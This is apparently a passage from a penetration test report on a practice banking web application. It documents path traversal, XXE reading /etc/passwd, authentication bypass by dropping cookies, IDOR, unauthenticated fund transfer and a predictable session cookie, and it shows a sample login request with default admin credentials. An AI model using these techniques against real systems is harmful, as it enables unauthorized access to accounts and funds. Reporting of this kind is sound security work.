

**CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:L**

High

**Issue 4**: Path Traversal

**Able to exploit the image api to extract the files in the application**

**Original endpoint:** **GET /api/User/ProfileImage?user={username}**

**Exploited one:**



**Notice that in order to perform this we do not have to authenticated which also increase its severity**

**Below we are removing cookie**



**CVSS:31. AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:L**

**Critical**

**Issue 5: XML External Entity vulnerability**

**Url end:**

**POST /upload/UploadTransactions HTTP/1.1**

**During testing of the POST /upload/UploadTransactions endpoint we were able to upload a crafted XML file that caused the server to read and return local file contents (/etc/passwd). This is an XML External Entity (XXE) vulnerability that allows an attacker to read local files and potentially perform SSRF and other attacks. The server returned /etc/passwd contents in the UI response, demonstrating successful exploitation and sensitive information disclosure.**

**Severity: High  
Recommendation (short): Disable DTD/external-entity resolution in the XML parser; validate and sanitize uploaded files; implement server-side checks to only accept safe file formats.**

**Request:**



**CVSS 3.1 AV:N/AC:L/PR:N/UI:L/S:U/C:H/I:L/A:L**

**High**

**Authentication:**

**Issue 1: Authentication Bypass**

**Endpoint: /api/User/GetAvailableFunds?user={username}**

**Here when we remove cookie we are able to extract the balance of the user this implies that we only need to know mail id of the user and then we can extract the balance**



**CVSS 3.1 : AV:N/AC:L/PR:N/UI:N/S:N/C:H/I:H/A:N**

**High**

**Authorization:**

**Issue 1: IDOR(Insecure direct object reference)**

**When we login with less privileged account and try to access admin transaction amount details the api is allowing to do that**

**Api:** [User/GetAvailableFunds](mailto:User/GetAvailableFunds?user=admin@ssrd.io)





**IDOR2: API endpoint: Transaction/Details/**

**Here when we login to other account we are able to view the details of transaction for other user**



**Horizontal Privilege Escalation**

**Api end point: POST /Transaction/Create**

**Able to transfer the money from one user to the other user without signing in.**



**Money in** [**ut@gmail.com**](mailto:ut@gmail.com) **account =99**

**Money after transfer because of vulnerability=100**

**Before:**



**After:**



**CVSS 3.1: AV:V/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:L**

**Critical**

**Session Management**

**Issue1: Insecure session cookie**

The session cookie should hold no meaningful structure and it should not be used directly to implement access control mechanism without proper integrity mechanism

**Observed that session cookie is not random sequence of bytes but it has internal structure. After authentication the application generates session cookie**

**Http Request:**

POST /api/Auth/Login HTTP/1.1

Host: 127.0.0.1

Content-Length: 47

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36

Accept: */*

Content-Type: application/json

Origin: http://127.0.0.1

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: http://127.0.0.1/auth/login

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

{"UserName":"admin@ssrd.io","Password":"admin"}

**Http response:**

HTTP/1.1 200 OK

Content-Type: application/json; charset=utf-8

Date: Wed, 05 Nov 2025 17:15:00 GMT

Server: Kestrel

Set-Cookie: SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%2641c61aae9ff17cc57b334626630cf1e692617c213389da87b477655713b667d6%26100; expires=Thu, 06 Nov 2025 17:15:00 GMT; path=/

Content-Length: 238

{"id":0,"userName":"admin@ssrd.io","password":null,"name":null,"surname":null,"userRight":0,"cookie":"YWRtaW5Ac3NyZC5pbw==&41c61aae9ff17cc57b334626630cf1e692617c213389da87b477655713b667d6&100","status":"ok","siteAction":null,"token":null}

**Consider session cookie:**

YWRtaW5Ac3NyZC5pbw%3D%3D%2641c61aae9ff17cc57b334626630cf1e692617c213389da87b477655713b667d6%26100

After url decoding

YWRtaW5Ac3NyZC5pbw==&41c61aae9ff17cc57b334626630cf1e692617c213389da87b477655713b667d6&100

